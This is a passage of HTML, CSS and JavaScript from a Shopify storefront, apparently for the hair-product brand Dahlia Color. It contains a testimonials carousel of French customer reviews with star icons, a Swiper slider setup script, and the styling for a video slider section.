                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Très satisfaite</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Envoie rapide et les bons prix</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_37nkL6">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Couvrance absolu ,livraison rapide</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Couvrance absolu ,livraison rapide , beaucoup d'offre ,des produits de très bonne qualité a prix imbattable plein de petit cadeaux dans le colis je trouve ça vraiment super pour pouvoir débuter avec la marque et très commerçant et professionnel j'adore.</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_6EyGY9">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Produit technique dahlia</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Entreprise et produit au top service client hyper réactif...je recommande dahlia color pour les professionnels de la coiffure.</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_jpcDnw">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Parfait</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Très réactif à la commande, et très content des produits</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
                
                  <div class="testimonials-slide-template--27313199382869__ss_testimonials_38_han38c swiper-slide">
                    <div class="testimonials-slide-stars-template--27313199382869__ss_testimonials_38_han38c testimonials-slide-stars-testimonial_yfafQn">
                      
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                        
                          <svg
                            width="32"
                            height="32"
                            viewBox="0 0 32 32"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            
                            <rect width="32" height="32" fill="#00b67a"/>
                            <g clip-path="url(#clip0_25_4)">
                            <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                            </g>
                            <defs>
                            <clipPath id="clip0_25_4">
                            <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                            </clipPath>
                            </defs>
                          </svg>
                        
                      
                    </div>
                    
                      <div class="testimonials-slide-title-template--27313199382869__ss_testimonials_38_han38c">Très bonne expérience …</div>
                    

                    
                      <div class="testimonials-slide-text-template--27313199382869__ss_testimonials_38_han38c"><p>Très bonne expérience ma fille a fait le produit il y a une semaine. Cela fait une semaine que elle a plus besoin de passé le laisser dans ses cheveux . Ses cheveux sont lisses et brillants.<br/>Elle est très contente du résultat</p></div>
                    

                    <div class="testimonials-bottom-template--27313199382869__ss_testimonials_38_han38c">
                      
                      
                    </div>
                  </div>
                
              
            </div>
          </div>
        </div>
        <button class="testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c">
          <span class="animate-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>

<script>
  function initTestimonials38() {
    const slider = new Swiper(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`, {
      speed: 300,
      loop: true,
      navigation: {
        nextEl: `.testimonials-btn-next-template--27313199382869__ss_testimonials_38_han38c`,
        prevEl: `.testimonials-btn-prev-template--27313199382869__ss_testimonials_38_han38c`,
      },
      breakpoints: {
        320: {
          spaceBetween: parseInt(
            document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.gapMobile || 0
          ),
          slidesPerView: parseFloat(
            document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.viewMobile || 1
          ),
        },
        768: {
          spaceBetween: parseInt(document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.gap || 0),
          slidesPerView: parseFloat(document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.view || 3),
        },
        1024: {
          spaceBetween: parseInt(document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.gap || 0),
          slidesPerView: parseFloat(document.querySelector(`.testimonials-slider-template--27313199382869__ss_testimonials_38_han38c`).dataset.view || 3),
        },
      },
    });
  }

  document.addEventListener('DOMContentLoaded', initTestimonials38);

  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initTestimonials38);
    document.addEventListener('shopify:section:load', initTestimonials38);
  }
</script>


</div><div id="shopify-section-template--27313199382869__ss_video_slider_XXHzJT" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--27313199382869__ss_video_slider_XXHzJT {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--27313199382869__ss_video_slider_XXHzJT-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .slider-slider-template--27313199382869__ss_video_slider_XXHzJT {
    overflow: hidden !important;
    padding: 2px;
  }

  .slider-slide-template--27313199382869__ss_video_slider_XXHzJT {
    position: relative;
    box-sizing: border-box !important;
    border-radius: 12px;
    border: 0px solid #121212;
    overflow: hidden;
  }

  .slider-video-template--27313199382869__ss_video_slider_XXHzJT {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
  }

  .slider-video-template--27313199382869__ss_video_slider_XXHzJT:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(18,18,18,0.2);
    z-index: 0;
    /* display: none; */
  }

  .slider-video-template--27313199382869__ss_video_slider_XXHzJT video,
  .slider-video-template--27313199382869__ss_video_slider_XXHzJT iframe {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    box-shadow: none;
    border: 0px;
  }

  .slider-content-template--27313199382869__ss_video_slider_XXHzJT {
    display: flex !important;
    box-sizing: border-box;
    flex-direction: column;
    align-items: center;
    justify-content: end;
    padding: 20px 20px;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* display: none !important; */
  }

  .slider-title-template--27313199382869__ss_video_slider_XXHzJT {
    margin: 0;
    font-size: 16px;
    color: #ffffff;
    line-height: 100%;
    text-transform: unset;
    text-align: center;
  }

  .slider-stars-template--27313199382869__ss_video_slider_XXHzJT {
    margin-top: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }

  .slider-stars-template--27313199382869__ss_video_slider_XXHzJT svg,
  .slider-stars-template--27313199382869__ss_video_slider_XXHzJT img {
    display: block;
    width: 16px;
    height: 16px;
    object-fit: cover;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    width: 48px;
    height: 48px;
    border: 0px;
    border: 0px solid #121212;
    border-radius: 100px;
    background: transparent;
    background: #434343;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT {
    left: 16px;
  }

  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
    right: 16px;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT .animate-icon {
    pointer-events: none;
    place-items: center;
    display: grid;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:before,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:before {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 8px;
    height: 8px;
    transform: rotate(calc(1 * 45deg));
    box-sizing: border-box;
    border-style: solid;
    border: 0px;
    border-right: 2px solid currentColor;
    border-top: 2px solid currentColor;
    position: relative;
    left: -1px;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:before {
    left: unset;
    right: -1px;
    border-right: 0px;
    border-top: 0px;
    border-bottom: 2px solid currentColor;
    border-left: 2px solid currentColor;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:after,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:after {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 7.7px;
    height: 1.6px;
    transform-origin: center;
    opacity: 0;
    background: currentColor;
    transform: scaleX(.5);
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT span,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT span {
    color: #ffffff;
  }

  .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT.swiper-button-disabled,
  .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT.swiper-button-disabled {
    opacity: 0.5;
  }

  .slider-controls-template--27313199382869__ss_video_slider_XXHzJT {
    display: flex;
    align-items: center;
    gap: 10px;
    width: 100%;
    position: absolute;
    left: 0;
    justify-content: end;
    z-index: 2;
    padding: 10px;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT {
    width: 40px;
    height: 40px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: rgba(255,255,255,0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    z-index: 2;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT svg {
    height: 24px;
    width: 24px;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: rgba(255,255,255,0.3);
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT:hover svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT .slider-unmute-template--27313199382869__ss_video_slider_XXHzJT {
    display: none !important;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT.active .slider-unmute-template--27313199382869__ss_video_slider_XXHzJT {
    display: block !important;
  }

  .slider-action-template--27313199382869__ss_video_slider_XXHzJT.active .slider-mute-template--27313199382869__ss_video_slider_XXHzJT {
    display: none !important;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT {
    width: 40px;
    height: 40px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: rgba(255,255,255,0.3);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT:hover {
    transition: all 0.25s ease 0s;
    border: 0px solid #ffffff;
    background: rgba(255,255,255,0.3);
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT svg {
    height: 24px;
    width: 24px;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT svg {
    fill: #000000;
    transition: all 0.25s ease 0s;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT:hover svg {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT .slider-unmute-template--27313199382869__ss_video_slider_XXHzJT {
    display: none;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT.active .slider-unmute-template--27313199382869__ss_video_slider_XXHzJT {
    display: block;
  }

  .slider-sound-template--27313199382869__ss_video_slider_XXHzJT.active .slider-mute-template--27313199382869__ss_video_slider_XXHzJT {
    display: none;
  }

  .slider-wrapper-template--27313199382869__ss_video_slider_XXHzJT {
    position: relative;
  }

  @media(min-width: 1024px) {

    .section-template--27313199382869__ss_video_slider_XXHzJT {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--27313199382869__ss_video_slider_XXHzJT-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .slider-content-template--27313199382869__ss_video_slider_XXHzJT {
      align-items: center;
      justify-content: end;
      padding: 20px 20px;
    }

    .slider-title-template--27313199382869__ss_video_slider_XXHzJT {
      font-size: 16px;
      text-align: center;
    }

    .slider-stars-template--27313199382869__ss_video_slider_XXHzJT {
      margin-top: 16px;
      justify-content: center;
    }

    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
      width: 48px;
      height: 48px;
      transition: all 0.25s ease 0s;
    }

    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:before,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:before {
      width: 8px;
      height: 8px;
    }

    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:after,
    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT .animate-icon:after {
      width: 7.7px;
    }

    .slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT {
      left: 40px !important;
    }

    .slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT {
      right: 40px !important;
    }

    .slider-stars-template--27313199382869__ss_video_slider_XXHzJT svg,
    .slider-stars-template--27313199382869__ss_video_slider_XXHzJT img {
      width: 16px;
      height: 16px;
    }

